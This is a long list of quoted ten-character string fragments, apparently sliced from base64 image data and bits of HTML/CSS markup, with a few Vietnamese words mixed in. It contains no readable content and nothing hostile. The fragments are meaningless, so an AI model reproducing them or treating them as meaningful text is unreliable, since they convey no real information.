"1Mn5Qr1AE6", "NXPAnxXe9J", "J1It2iHrdA", "w+sFTd47MF", "YZ5Ua9qUNQ", "1c/t9J3kwx", "CtkgHrNRaD", "9qJdisBfLw", "3999 117.2", "1QzDc4q/GE", "Ru3QOZwxi3", "HU6y4A6iX3", "W8QiwRCCG2", "BkHoePZ8TZ", "lBvSQD1Ctc", "B/uIv/+YeU", "QQoAACYS9S", "f+xww5w/4T", "POIavfkBLB", "poMDDlnBlA", "KiXHBL1skF", "Y+L7TQXT2o", "AFAACTiXqV", "AcfURk3gXG", "0/7LEG9ovE", "/R0WQCgXjn", "T0GfKwJvpw", "Y7RL3isKgX", "wCyH+x5EA+", "3gLq5TJAve", "eOgFAACmy+", "0S9yg5Rr2t", "EAAALupj3B", "H6oLvx4GHB", "hXorvduHbS", "HmlepfO4Yw", "4HM4YZL0r1", "OoV/UnxXS+", "lh0S9bFDUA", "BjY1tjshxn", "1HtkAPUqHw", "NX6MS5t1qR", "ZOMvZ/qzuu", "QbQaco35hG", "hyV8wR9Qbn", "g2OlsqU9Xc", "o13CHqJcMi", "ò nhà mày ", "kKiXDYp6AA", "w/BRVx0mJI", "DRlzblGdUY", "7sdcMiM6lb", "LwaTexAMqe", "q4hjqOeDws", "ata:image/", "WeYd5uLzLv", "DAMfmwBwAA", "BOn86GeOYc", "HrKh0A9iwG", "J+oBAPCc3v", "IOhObMibPu", "teHeE0TODY", "vUIGqNdcCO", "75B5eKewAA", "cLP3AuJevE", "ITFH9gDuEV", "Ki3QA/XDKA", "TSpb+YEbhn", "hN3WA2Leht", "GHYdxrUy/s", "8F9YtfEphw", "OZxfxFBvyc", "qW/mBG4Z6o", "gAJqCEA7ZF", "FwNuJHKUlL", "HCNQrZDQEP", "8m97DNcMRN", "C6iXywD1ug", "xpz8kT9+7R", "Pt3wT0iIjp", "/fuC/SwKcp", "L4L1CtkgHr", "5QNQ7ZLBPb", "UG93YyAPTO", "R6xERHQN+Z", "Oi88AIABES", "EPWah0S9JO", "NY8nAEAQIf", "+DMwyoF9SD", "XqEI1CsZQb", "5lee07d59j", "KiWNmIiYg+", "DDhNG9g0Mv", "qNdcCNQD6o", "gAAPTzAAQD", "IxY6BBCCH2", "F50W9roFb/", "QNX6MS5t1q", '46">\n     ', "yr4nxmleid", "lRQihJJXgH", "cAiB88IQJk", "e/6zv3AMAA", "tTLxD0AAID", "LHE4esL7nH", "cTkzlkzqF3", "e6LexB1Ww6", "33Y1MZlDZo", "KjXNfCMO4h", "oIdrBlAPqN", "FcYEvU250U", "LcY8hJ7uHq", "1AvmRb3kkK", "SOEvl5/Vfi", "order: 1px", "OoVMkC95iJ", "Y9/vEfdZ3w", "cVjUC86Let", "OclHEZTmjq", "v6nUfEPUm7", "PqefR8TpyJ", "zrRAwTqFTJ", "hXgfD8JLsY", "WCe1iZQb2M", "6j0ygHrKh0", "E3YIhkS9xR", "XBIWXMAAC4", "0MModBA/O8", "xiGereLYaB", "/tmOoV/R31", "6ODUe9TNwD", "xmjsk31sO+", "HRCfKgoRCB", "3ktWHCg1aP", "/O+ZNHvUzc", "QAQAWJOpVd", "nb5f7BRb26", "ArEfUq+wQ9", "cYFDicPWN9", "oRUE8zAvXQ", "LbRvNK62ET", "+Q7FYVEvOC", "xeRgDYDVGv", "GMb1cBOjAx", "/+S/9sSN+F", "Dol62aCoBw", "0/C6d3xRgx", "QAeo1F4F6C", "A6gH1GvNAO", "L1NCNQ75EB", "ZTfZ8oZ/po", "E9eqoe/cUH", "V/efVF2q7+", "H6jnDgbqJf", "qG4TnFXwwm", "kéo xuống ", "umFkfqYLDv", "tm0MgjWvVO", "c4q/GEzuQT", "s/5bOcfOjf", "K/I3CbmVd5", "+o5/oCoB7v", "O7hYV5i73Y", "AT60U90S9A", "UIIIRSqG9w", "7lOW27dx9j", "WWQys", "+5v2/3/g39", "noA8Dy84QI", "B4S87XeiYN", "EuNT/dkkUv", "IbSUL3APqD", "5DsUh0W94P", "OGMIgOB3FE", "+SU/UPkdIx", "AACAa/rVn/", "F5wDyszqJf", "PVHv6ryoN7", "/3L4gcsi+Y", "foHmleleVw", "LesF5Ua/7A", "u8sYwHpYjB", "/Uc30BUC+x", "z/CEMTwInl", "dIRuM+Ac9Q", "q7fqD1nf+0", "94sXCCGELh", "cAsA4vXQCw", "AAJjujN+pJ", "BWdwT9SrvE", "V7dfwFwG83", "cHdFZ", "A5VBz4sR1D", "PI+odk9OAO", "5N8SfMvOAe", "gERwAjX9VD", "fIMOQ0Fxly", "xYqhX72eF5", "uIQmI7gHQq", "qCeZgTqIYR", "DUC+5hZQb1", "94B6sh+o5w", "HqBPSRmUG8", "MdEvcoOUa9", "3jcO/Elz7N", "/uCgQHnzHD", "JKi+5u0/we", "AXEAp7ol6j", "8kEe3odYr/", "B/GAfFfRrm", "b3f8pnYnjx", "VvmwAgDAoY", "vUKGaBecxG", "6jUPinqiXn", "Q2KegDAbB4", "lmReoJ/s7A", "/4EHbNsYBI", "JxDwCAI/Fy", "N+YRr+eyoY", "28YgWPNK9S", "Xky1LuItS0", ");\n    bac", "DVYyJN8ekA", "7K6fhdO7Yo", "KUzcdL7LZ+", "pljDPWK/qT", "AoeIYQ71rb", "+JQb3djIA9", "KFeHWMSVF/", "/rcC8+inNw", "UsxiAerdW8", "rV0dDUdTLo", "FEMux+Iudu", "DF4OMjVvHg", "classList", "UPGvtkH9sO", "2+tHkHg8E9", "OLmHmxGoV/", "6gEAsAcPlA", "IwF4pT92AA", "J5zmlepdOo", "/f19V31pyj", "VEvOSTqZYO", "F+IZzyH7Yf", "Tf+sAAAAO7", "AAd+NV3BP1", "veQeLmagnu", "3YYx5Uxf9o", "N2lIKYucKQ", "w9UP1JP9QL", "CKM18XkpjF", "Mu/cWMwD1T", "WAevmMD4d6", "0p8D4NhoN7", "iM6lbm+aJg", "mBcXqFfIaA", "Ngz8xmNLxL", "DcDcn9wksG", "7TU0lb00ro", "qdQ+IepPvU", "poxA56TEiR", "5Rr3tA1Jt8", "ASe5h2uGc+", "6cgZQr5wB1", "XAPm6J85WP", "Q+8CODxE76", "8c9TJxDwAA", "gZPfQH9TIZ", "r7f7ncTqNc", "TLZYB63QWg", "QNQL7CHJAD", "AeRE+sd32g", "hlymgwMOWc", "jDGUK+DESJ", "AE+WpgOBE4", "OF0Mg8bgME", "eIesVhUS+Y", "4pSPiiYguL", "W/iDst5UW9", "bQu8OPMAsX", "LqaUagHkLv", "Zrid35wj4j", "uC8eXAEAgF", "2iHrNg6JeE", "yB8vcgYfYL", "8eACAMBhau", "837hA3AMAq", "PRvi3sAAOy", "tk0JnYlDF5", "xL1KjtEveZ", "ho6joZdCY2", "XFP1AMAACh", "++botO/0zu", "wCol9zDxQz", "xRgz16v4Ez", "Lr/7El9/FH", "AagX2ENiBv", "onJHDLHGOo", "BX8MafAgDA", "gX2kASAeqB", "YTkePy726R", "SjQO2oRTOV", "nVjEmaonta", "wC+Ypund6W", "3BXrYFOWrT", "TJxDwAAtsU", "Km9yP9jduY", "4rhdB48jqB", "MPrSpjyjGk", "x+NonNzmTr", "GwJ6ZzWh4l", "n-dr-conta", "7qz2ioiySS", "HT9FwBVz/Q", "QyFQb4Eerh", "yDqiXpX50W", "IeAFyTN0cA", "C6F0Sh5tzD", "qf/8gvMKRv", "Q9QT9brmRb", "1zgygnpwB1", "p6U6uElDHB", "SMVOCocJsF", "qomHMDz1s1", "mAPiRnU28k", "gE32Ulnvzt", "BsNAvc+Zd8", "/xAPaUIqKc", "yDxczUE/wA", "ing-y: 8px", "5MwROz9FFX", "UW0C9XAao1", "PVCvyQ/qVR", "PfkPPGDbxi", "5t3mIvPucp", "17pqTE70Ly", "MbQR828b4p", "kAgjRE4nvs", "HqZeIeALB3", "/o8WbQfLFC", "EJ9YuFCCCG", "hCNQrGUG9J", "tu7zpzCUBM", "f8rPKA/Zjv", "w4oy+/EwT1", "MJb9Z1/Ynn", "qO0S95kFRT", "/IOq1HhT1L", "gqHeBHZZ3i", "6AwZukYlvd", "p3+kdQ/w7M", "FIypcQVqCi", "4AAHAx3x79", "qg4KOpdYIf", "H1chmgXncB", "1mLzLyTzua", "h5F9wjIqKZ", "/AD9ZQioJ5", "3YxDPTuFIa", "2LoLIHDLHG", " text-anch", "DDoTmzImz7", "0TX/I862dc", "O+PA1bs//R", "si1aQ1OJ7Y", "/FfANwrtnl", "14UDGgHP6B", "l6lR2iXvOg", "HN/9yI0Hvz", "FqePlLnTHq", "jgOXod6n9e", "/5j1feza7k", "4a8ehineeW", "AYIRQ72y/w", "MA9U80wPKe", "1PHJT17hSG", "d/iCIMc+m9", "F74AICbRL3", "o0e9TNwDgH", "/VcXwDU493", "/1ZXXGD0/a", "/z979/Jr2Z", "6hWKQL2S8U", "1Mv4Qb3uG4", "Opu/YuYF6m", "q9VjxUhL5I", "URereOEXp3", "Zdw/rYTBsy", "75.7399 14", "h6lR2iXvOg", "6jXXQDUS+z", "5H/9V8Q9AA", "/UOUa84LOo", "X84N6QzcA9", "GOqlGOztuc", "BFCCCGnnnA", "YF7pppheE5", "DHU62AYXpJ", "dwDAAA4PB/", "UW8Jo1Hvde", "1APqiX6gXn", "fVgKATqLdD", "bN4EAOCORX", "lGveUjUS6J", " </pattern", "QLD1VDPG4c", "vEPQAAALbG", "HzKhuaXqeH", "q1f0JDcp+T", "hyHn08p/Qz", "BOotoF4uA9", "AEDV+jOhqa", "oAADwnD8IA", "QAyxL1KjtE", "z+e0zMWgM2", "rThE/SuGCO", "kgHqFi6Bej", "pian6eCQwi", "e3Z/QoOzXx", "9/LjgsP/fM", "s+cw4TD9gy", "nq5TMaQx81", "JdEvWiHqNc", "ZP6hXKAL1S", "++W/Ql7N/N", "A/g1Dyn4ez", "DblOdn4y5n", "hhET9CveAe", "PfO0HjbF3x", "aRwuzr5qYj", "AvUcGUK/yI", "OqwhqF5Lag", "9AP15Aygnv", "BIB6oF6TH9", "hPSTma70TB", " var(--tra", "rAaFvU27hD", "wggXqFTIag", "a9f6Fv5ITA", "EThFjEnQbg", "+PY/y/k0US", "OfQc6CepVa", "m6VU3s4R8b", "/NUcIjYfmG", "HzSvWuKocJ", "QNS7c17Uu0", "AqOLmpiQFE", "AAA2K3ZUS8", "z3EUuVgOLS", "AwLK8XAHAZ", "E6pWMoF6SA", "fVEP1DP9QV", "/KDelVGUC/", "o3lpNbKt5p", "ve/yl+cy+W", "a2Xxnm3XyG", "QDACLeoAEA", "NxPavpXMQx", "cT1PTrvhvW", "ht: var(--", "Fv4g6rYVFv", "HLIf9qsksz", "+7z+DOOhsf", "zVaMAAMDmH", "Heti2Et/DY", "gB+p1F+S82", "6Eye93/KZ2", "L2o9Csrdj8", "vAQF97C5UJ", "eGhipfPfRc", "kb2w44nDEE", "GqNdcBOoto", "EwP1ZD/zbl", "jIqJbCdQrZ", "5Q70vgHhER", "uECwOQQv7n", "vEpB/N79Wc", "gJO9i3ui3t", "Ni3pDLyDqT", "85JepN3mFx", "6skZQL3mIq", "qkV7gH1nH6", "HrBjneut4p", "w4w2lKnPid", "v8h2Kw6Jec", 'eight="151', "eAAAw0Ysff", "Qb0IPnaFAv", "L3mIlBvAfV", "sH5g0e9TNw", "hnm3uegO8+", "gD7evACAU4", "78WfmIs6r2", "F5rBlCvagb", "D84woF5QD4", "c0zxcFB1rO", "naP/7f/L/x", "yMA3CMimiM", "RRCZQ+bgRO", "6nUPiHqT71", "UO9KB/+gXt", "ntO2e/cx9v", "KeUASlueOr", "cE/XiO0S94", "/UM/1BUA93", "fU2M17xSvW", "sU9QAo8QEa", "L/rMvbM868", "PHKAacjdJs", "x8hQmiafoV", "I6u36g9Z3/", "YGDAOTOcG+", "wz2AKs43Au", "BeiUjqJdkg", "e7n3SBI/VX", "E0M6ZIKHBU", "iLo3SaGUU0", "xj1ygM//Lt", "RuDYJEjb2A", "dYV7QD2Dnw", "2SAes1FoN4", "W9+BhGysd5", "4amBkcp3Hy", "Ce1iZQb2MH", "L+EG97huAe", "Xh1jElRf8/", "AQAH5AUHgN", "FQj3f7ww/U", "ifT1AAAABI", "EQRIHxIEDT", "cfAAAAT64Y", "Qu++AVRDwA", "GOrpNAbteU", "FK9q8phwsi", "4bU/28C+4R", "QL3ChXnzLr", "ABxXGPVGva", "jtZWOfniJy", "iXveAqDf5D", "9qzKudICx7", "Qr1AE6pWMk", "eGsOBekk9F", "3cfY99v9bg", "/EA91xcA9R", "9z8TJPdyMQ", "wLzbvgHhER", "xJUX/P2n2B", "vu0RP12C89", "hT1kqgX7RD", "k8kDHU62CE", "APIbSSWAwQ", "TsCt5l5lec", "L1skFRDwCA", "v5ITACh4MQ", "SHqVcyLek0", "3MOmKF/52L", "kiRypwVDlM", "CH6inFAH1N", "EdsvjNC7dY", "V7WQ44DBhS", "WYqCW2q4nd", "OHSMuTVx23", "GhT1AADm8R", "tAvUJGQ7AB", "DpCtxlwjvo", "kKvspXE93M", "Tltu3cfY9/", "AcgRcaAE5H", "ANQL7mFlBv", "7mGiHgAAwH", "JepUdJwt6T", "EHGBc4nDxg", "ZmUC/jB/UK", "6MIbcexWle", "Ejlu4+Ws4B", "t+9EKJyAPo", "7BhbMsA9Ii", "T9Q7aoeNiU", "dPwund8UYM", "B78IiqFeES", "yeI6QaBeIa", "syQL3CRVCv", "enADgSUS9y", "n81fMvD/H8", "CgLnGmMGOp", "QCgjTctAOA", "JyEKYRC4Ch", "HTVG+8rF79", "aIenfOPynq", "nUNHiHqlee", "e3tatOCjq3", "32j/+YeAAD", "94oeLEFpGH", "YEvVW80ksO", "qGJOg+pq3/", "FCv7k9oUPZ", "PioEh58wA6", "d/DPkNBkYc", "99LGcM+vxI", "4NhU56Tjb+", "AA8nahX2SH", "zqbdwh6nUf", "bGdYqjX9De", "QD94B6E3to", "h7gHAMfgN3", "hoHencKoGL", "zZlCM+Jmff", "t2HRL2JO6w", "QNAvUKGaBe", "EUMQiNwSqG", "orm: trans", "NBX61e4B9Q", "jJAve4CUC+", "vsBgW9YJ5U", "wFuihoSj+E", "KHi3No3lpN", "wHUwAA4HCW", "4xxVZt77Lv", "EYOQM6sYE7", "ACI4Z6Df9J", "display", "83ltUcTHYW", "CjqXWCH5R2", "qXnbvh9ehi", "GCOGenV/Qo", "k4GnYlNGUp", "mWHqNc8KOo", "GiXmWHqNc8", "9+7RPfO0Hj", "AMATehX3RL", "ynMK3S8mnc", "        <d", "Le1O4h63QO", "T1R7+Adbn5", "fpQAWJKoV9", "YSQL1ChkNw", "6jMfRRM++b", "aBeIaMh+FE", "aPQqMb3FoH", "iHqiXs8dol", "UKfqBedwFQ", "TP6CJVw44H", "u/htQnq5TM", "Um7zDYljUC", "cOUS8cFvWC", "gAAHM3DHgA", "pjFiqFd1pn", "iyegEy8IBt", "OPynqZeIeA", "TAep1F4B6w", "nxXS+CxpHV", "edLva", "/7lRoLencE", "o0GvWk7rC6", "R1oEqXKYML", "IehN3WA2Le", "CAJewAAwDO", "2DuAcA++E3", "MzM90wYFfE", "78PNyLwd6D", "HgbDpjwnG3", "DhH/YcT/ps", "kwW+9qnKev", "+4h5UZ1Mv4", "O+VAerlMw6", "U2/UHre/8o", "ohASAukUQm", "MCX0noSId6", "S9/fYQ9Trm", "ugcu/7W4Bw", "7VoKgHAABk", "ipUMIIaf+k", "/m23/V//S5", "jZF+arT94u", "CPiD5dHmJ0", "H3sBw0JwEx", "__logo-dr-", "6rv1KY8pv+", "F9pCYQb2dD", "ADWz926z5/", "pKiXiXsAwG", "sD1MtnXAzq", "J6C6iX84N6", "AAwAN6G/dE", "RD1ugdWuYO", "KhnMQD1bq3", "voQTAC9RBC", "oVgL2iIgaB", "yvI7cXAPm6", "Q75sf1BsOB", "v2vvRP7uFm", "0W94PwTol4", "IAQ+9i1nwv", "R7855Ua9pU", "ieNZTUPIsf", "uM+Ac9R9O+", "7puj07/SOI", "SMyg3k4GqN", "ol4wL+olh0", "cuM3B+I9Yi", "txeDgmdc77", "2Tdqg4KOpd", "z3iPuvbod4", "HQ1HUy6Exs", "Ua97QNSbfI", "tADRL2Jd7h", "KQxheIh5+J", "3JyOb79ki5", "/1ImgcWb0A", "euCfqVd4h6", "FTlK987N69", "/5H2/darvA", "l0EhxjuxUo", "Bo89GEy+yP", "ADAht+T/My", "S1BwD5sLde", "PAAA4kE82A", "3AMAqHvxYw", "gn+YF6ri8A", "iuqc83IkeJ", "9zQjUQwiht", "EQAAeBpR78", "9//f7s+2RL", "qgXpMf1Ksy", "i6ad2sMoN6", "JAPVAvSY/q", "9jKi3z7yoV", "iq52kQfLvY", "iQ85ymyFnz", "GlDMNFjmIy", "SyGmf", "JMF6hUyQL3", "Mpz2nbvPsa", "fNhbr0Uz7L", "DGrtu", "mpuCfqAQAA", "q/vHUG/JIP", "vXxGQOmWMM", "SBNTTjEA9h", "mfelf3Mu5U", "KOolUS86L+", "xE0fI1KmHe", "6VT9Qr6sAq", "pVzUA9wQ/U", "HfEFBvUKGI", "NR1MuhMbMq", "vgHhHRd3kw", "+j825YD4n5", "1AvOi3pdA0", "8SXPs37G9Z", "PAIPEwAATy", "+y2D64HM4Y", "N6diGRufdP", "B8605+SJe/", "gydu3dfoId", "RU+ByGY2nm", "1Bu6AagX2E", "7+lz/4O8Q9", "U7aticE5U4", "EhFRmGxCRH", "8ayGrsQesJ", "rHfFGDHUq/", "9JKMiDNwjI", "d7UMUe+EHW", "+oVikC9khH", "fonnv8e1E7", "AK98jHuiXv", "McDDAAAh4v", "jUA8hhPxiE", "hh/wlm56lh", "GIY6t0uhoH", "/6ApMmuieE", "f0z/9zcI8+", "ugIA4HG+Yg", "zd5O4kC3Kd", "Qgao11wE6i", "+p9Xj/7+98", "xB1WF4h6ol", "ILaUWuAfUG", "HiHoT73BxW", "CAvfISA8Ap", "iX28DAD9Qo", "7BD1modEvS", "yEX99bi3rJ", "JUO9L4B4RE", "eIGoJ+o1zY", "B1JMzgHrNR", "l9VAwAvUeG", "UUmxhrXI78", "AAjPEgCAMA", "oNPUDUW+YO", "zL2zPOvDQf", "v3L2F9yUe+", "4HDygPU95w", "SB9iwqHzMF", "6bLhgYcM4M", "/U223+xXfp", "bXr71qJeJe", "G94XBQL6iH", "q+wQ9ZqHRL", "qNc9sJeol4", "NZ705hVPaJ", "e0DUm3yH4r", "vDGnEN9SvU", "d5h3hzIOmn", "CtkNAQ/asB", "Peb/lMbE+e", "oPyPr31XgD", "DAOTOcG+fQ", "YF6CKHR4oV", "DuIewAAAM/", "AwEWNxD1Rb", "93P8Y3cPDv", "BgQDL2ArDe", "AveAeVmZQL", "IzSvO33Y1M", "zqPclcI+Iz", "n0fe4DRlzb", "Pinrp1FEvE", "qKv2be0C9C", "e0REVQL1Ch", "AaUa+yQ9Rr", "4Agh9EVqhX", "gvDCEiRMaV", "Hn6aP/MKCe", "yBnubrdJwT", "XncBUC+5h4", "9QNSbeIeLw", "du8+xr7f7n", "6uGUA9oF5r", "7Ww2DYlOdk", "6gmx2RESgX", "irGRALZSuQ", "7h2/9Ynxy9", "9Ae4NHnDcG", "OhwMCQXe+G", "CKHzOHsHyK", "z89Qw5NXEZ", "gcgVPEmATd", "mIi9JFA0MI", "syHX6WWQOC", "X8YN63TcA9", "G1AvqwVAI1", "ywZFPQCYzx", "vQXUy/lBva", "3n2HebS4y7", "B4ABZ3BP1D", "1Ltz/r1/+K", "4D1OsuAPWC", "1cBqjXXQDq", "Xci8Ge0/U3", "yBypAJHlcO", "hc6Qv2LzYB", "TL+UG9oRuA", "lYygXpIB6h", "gcBj+oRGHz", "osZgXummmF", "nDKyT13f7o", "SHqNQ+Keuk", "QL6EHwQjUQ", "OIZ6RQxCzq", "uQjUW0C9XA", "66AwF6gX3U", "qcPOnQvyrj", "juBzYr6HB7", "51s+4HhLzJ", "RAK+6P4pe2", "Rw71YXpfrg", "c82czff9Yc", "B8NXA4AicI", "E5ZE5ORE7C", "7V75ubq68E", "HRNQuD06ig", "PIwAAcEnUu", "+3d/3V/uER", "XnJBgDYGFG", "sNhvbzNTGZ", "IVFv4g6rC0", "wDztQeGori", "Fw93FvJ78E", "1PecAoy116", "yFQb4Eerhl", "cYfVBaKeqN", "S38xI3DPVD", "f+rxT//Dfx", "E9tNveOYII", "ccDpCtxlwj", "ZOL0rxoihX", "nqF+Yhv+eC", "yGoNYHsv+w", "rT94udYmv7", "ze) !impor", "ObnKmOwbbx", "zbH36gnjsc", "lowed {\n  ", "qrzN9h8DJR", "8uh+yFE4Ez", "QD1Qr8kP6l", "s76PPcDoS5", "AVd7FPVGve", "B6jUXgXoLq", "GR+DU7xOo1", "wk6iVRL9oh", "aAENv0RGDH", "EJoWZXgHlB", "iFyuk0MMod", "eigYgXqPDK", "dERO9kkyCi", "wZQL1yBlCv", "Yn7N3Mu51+", "5vi7w4H/8e", "5eFLjsAD8h", "xAPfQ28WNC", "gZQr7sAqJf", "3tERHRH2dy", "I3TfP57TMx", "HmwOiXjYo6", "vUyflCvUAT", "Q5do5Iu/cW", "MA9U80wPKf", "eFMa+BAX2s", "oKgHADw6Dx", "sIaheS2oEN", "uk4GnYlNGc", "3hcfdZi8y8", "/DwVHELgvD", "ve2/3+ftIO", "/R+MfEN7aB", "Pn3T/5V3/x", "qbdwh6nUfE", "raffic-but", "gn: middle", "Ln5E4ROu4l", "mUK+QAeo1F", "6SQaoV7gI6", "eHmf4h6PQd", "Av6nW/gKg3", "UC9Qgao11w", "dVheIeqJe0", "1NhbNS/pbV", "kM/0osiBcv", "Dv1AMAAO6F", "+UK9QBOqVj", "Dehk/qFcoA", "c0VxbYSQL1", "VAKgH6jX7Q", "RaBeyQjqJR", "7vj6Gy9a8J", "MoN6GT+o13", "YWfufeRqJc", "/uT9C8Ur2r", "945gPUuYrn", "rO64gan7Rc", "5zIkcc2v/F", "+ASo9yVwj4", "Rb03xD0AAI", "mJvdsZNHyN", "AADYgxc/Sw", "t7h5hdFvZo", "b9/1ebinUw", "KqLcxIOq99", "R7+SsCwD0i", "1CEahXMl4R", "6SMzXeicO7", "9RDDeKHgtD", "dPPvFv2J+z", "5V3/xiBgi+", "cAHw1MDgCp", "povrThkDnH", "xIQ3zoNDFu", "k4AAHZJ1Kv", "VTNQT/AD9Z", "MKWf6sk/c2", '"#image0_6', "AWdqDw1F8Y", "Wv6tPaBepx", "kjU27xD1BP", "uA48lZ611N", "Et+UdSrGRD", "Ua9qUNQDAH", "cT/psuGBhw", "XGve/Wf/Gb", "UG8nA9TrLg", "kA4BA3cU/U", "dtnSQ1yhuC", "5lh6jXPCjq", "+McukYlXfq", "rdDxD1jhH1", "h38xnm3eYi", "PdWRZC7BgZ", "lxL14juuFv", "r3p0bv8Glx", "TW0p2jeK0Y", "MDBfMIBAAD", "JQx1KtjeBr", "YfFsKgXzIt", "801Dv8/rBH", "JecugiUS84", "XdNOAwYUs7", "CggIiJ+IHI", "KnLduYqTvL", "ACcmZdhAIA", "F1Mv5Qb2hG", "rAAbtfAqFt", "J7CqOwTpR4", "9u4Fevgw/d", "APqBfRwKwL", "roFb/1rcAw", "rAa9nc7mBf", "iXoAAPD4/F", "Og/EEiBxKc", "Q87ooT+ol8", "3Hy1nAZv+Y", "75.8901C5.", "MygXsYP6hW", "ol4l7AADv8", "f2Po1N9jZf", "8SLn7ZuTgK", "Se8O7hNb75", "US90S9HXd4", "TGFQ8GR3UC", "P/KUUTgjgq", "t6RX9SA6Nd", "exBxh9aVOe", "gDqJfdwMQP", "gCAIO6JeoU", "epoRqIfQmu", "4aoV3GHqFc", "Wj8kOMdcNJ", "sG1jECxy5A", "yLqRfOi3tA", "GTOMdQrYhB", "yQVEPALZ5c", "Pu6A/JwOg8", "mcC/AnxPY1", "wG83b2adtc", "5FT4HIRgoX", "Dq3VrJ78EZ", "z2/iTEIbra", "AB4Ni+cAMA", "jxFCv7k9oU", "yfQ8KdTDFs", "L17wyDo3Sq", "vCADwIH546", "yQVEPAIBH5", "tD4l4JtkXd", "M+QQ2YsHcc", "7gFRb/Idis", "CxpHVC5CBB", "zFQ/q/DHgK", "M1BP8QD2lC", "iePH2tNnzB", "\n    <div ", "ALm/jnqgHA", "Viel/vDGUO", "iXvcBUW/yD", "g28YgWPNK9", "8TNQT9abus", "lTg0Dic/QH", "PAPbPb+YAJ", "drUPgOGtgJ", "0I1APvUH8g", "6cIInPIfjC", "U9QBgH97MA", "HTwJnAXQbg", "Q+AR+CNBAC", "LesMXi3oTd", "CQAAm+HlFA", "YDVGvskPUa", "yv7RKlHj+Z", "6rnBfvIdGh", "widdhODzOF", "NwD1AntIAk", "6ZaobhOcVf", "IZ/pwwGHD3", "D9VxfANRL7", "5.74 150.8", "GW+rU5+RJh", "EA9W6t5Pfg", "6IepUdol7X", "MM3oA94iIi", "be5O2PgWx2", "wY5tm8YC7W", "ACYwFcXAgC", "1/9wghhL5V", "ZPayjgEDpn", "HeBHZZ3iHq", "YYv2PZicPD", "uAnU+xK4R0", "AT+HAACIep", ";\n    obje", "inFP1CutMn", "Gw7vE496JL", "sk2ktqJS7Z", "n3wZXT7lRR", "1S3t4xv7/G", "tfjeBejfxF", "vQeu83Avhn", "OStGpqK5sk", "7U6xrouYO4", "ERHuyORBRk", "1PHo+J87EB", "eaAdSrmoF6", "AekgBQD9Rr", "XhC+L27gV6", "+gBot7EO1w", "SAau+jociR", "kNAQ/asB5U", "EA9hNBM8XI", "yh+yH7adsW", "H4eUeAIAvE", "u5dj1/fw2g", "1Bt6AVFv4g", "ESzZIMhohC", "L+EG97iJQL", "9cmqJfPaAx", "IenfONy7N4", "HAABkPLADA", "kg0aUF6hUy", "xz+FQjm1bk", "7fBca4Aced", "IXO4EPASV3", "YyBfdq7CCJ", "+r/zb29LzD", "wM1AIkQOUo", "OQdSr7BD1m", "gn-items: ", "PWaC0G9BdT", "Gp7w9YGAf2", "C4LwwhIkTG", "7/3XyM/dEv", "NQL7mFlBvU", "X50W94eV7j", "kwHqdReAes", "XJ56WcEhOA", "lQ6CexQDUu", "ejfxF4G20Q", "VbWdbgXIse", "/qDYeDekE9", "NkoX6YQL1C", "Ac7USEASew", "pO/07vGOLf", "uM+TMeQkK7", "lXm+KBhHbL", "uxPGHK8A87", "eGAw4SRfRG", "dol7zoKiXR", "UIoRM6oA7c", "APhoHfdEvX", "F5QD4YioN4", "iHqNc9cJSo", "E6i3QwzUDq", "owVgUfqguH", "9boLgHrJPV", "iED1GsuBPU", "2CVDlMGNnH", "IEADg4Ua+y", "vb9RaxbcRh", "R/NKWw8nZT", "1FM+BOpZDE", "X5VxpQOMZf", "FPQCelTcfA", "6zzrKa1/an", "el1FQL0DqC", "AACe1NcnP3", "mSxsOmaNc6", "Q0NR/CFo/J", "A6gH1Wv2Vw", "uIfND9ecd8", "yBlCvqwiod", "JOpN3GF1ga", "5sz/j1jTWI", "4fyDifhW4X", "GOrV/QkNyn", "oF7hgnm3ph", "IAkA9UK/JD", "B4S84wewD2", "ot72vKiXHB", "OgnsUA1Lu1", "ot6OO7z6D6", "HN4/6o0GvW", "I+4B5QT85g", "gPIaBuIWQj", "O4MoJ7s7wj", "IBqromfeym", "NCNRDCH2TW", "GnDeFsS9Bg", "hNCr9YR7QL", "D9Zr8oF6VE", "9ZJ7uPqZd8", "44AgAAqxL1", "7jAGsh8UYn", "wB4SM6i3kw", "F63QVAveQe", "dAPYsBqHdr", "+F4DQN+u/+", "QGdUtTXNnw", "IvPucpt597", "u99NoN6H+M", "BwRL3KDlGv", "OFhBuoVMoB", "6gf135b+5p", "SojqJdkXBj", "rNg6KeqBee", "BqjXXQDqBf", "kGi5xnFUEO", "J7bepZxpT3", "dth: fit-c", "4yQcA4IqoV", "r5AB6jUXgn", "npFDELOrGK", "6JhwoAgCf1", "E/wA/WUIqC", "fYxTaZQ8eB", "CdZxz1R78Q", "PclcI+IiGh", "PzsA0AADyl", "H6vSwHHAYM", "bo3eLGMb1c", "jein+VpqJd", "ERxctmTET0", "X5nTi4h01R", "QT+SMo28lc", "uCfqJXeIes", "qVHaJe85Co", "9n1phz+jOg", "Xg8k9CIbU8", "wDjLbUqc/J", "HdNTOaQOcZ", "J+IHIhHmh4", "wT3sXQWQOm", "Yf+kw4FuzN", "cAwAAYIAPl", "lAPaBeawZQ", "H2z8sMuB0h", "/1l3tEw/IX", "KvsEPWaB0W", "mTET0IQL1C", "ol6lR2iXvO", "match", "GUA+o1+qvF", "Gol4l7AADA", "UK9QBOqVjK", "v07vWOIfyc", "ize)) / 4\n", "Gx7Y0DSeSw", "gXIseQQ8fw", "eok9PMxAvU", "cxFQ7wDqSX", "oiySSoF6hQ", "BOpZDEC9Wy", "d4Jzbv5jPM", "3Tz7xb9ifs", "9kh6jUPinp", "FfIaAh+1ID", "23buPse/3i", "fqNc2LelWD", "Q72qs5sGZZ", "7AbWZe5TmF", "3KDlGveVDU", "D9TrLgDqJf", "TPkyH6GnEo", "ubeyAqRM4k", "IOrdrDJ/h8", "E5pA54QSOe", "7sVQD8hBCP", "AgCtekABgk", "/h8HLRL2Td", "YAgCfwFVgA", "wC4gK24J+q", "IABES9yg5R", "HcsJeqdtMO", "dt9+5j7Ps9", "HgMUngHQP7", "CtmJFwMihk", "uJ7GAwD9T5", "Q8HR/I4r+Q", "dkECKHzOHs", "9Yr+pPdbPh", "T/MVgcg+CI", "dRbMgiRQ+Z", "zSvVuy2MGO", "t+IJtLwYHz", "BOol5lh6jX", "XA5nDE/1sM", "r/53v3AMA4", "CjqpaGol4l", "cdUxsI/tu7", "gwDkznBvn0", "Iep1Da4e9W", "iIgaBeoVMk", "pP//+rH3jA", "G/UycQ8AAI", "yRlAveZCoB", "ijBjq1f0Jm", "H3u0Yhd7tO", "dlneIeqJez", "NDPy/OvYSz", "Uugno1BlDv", 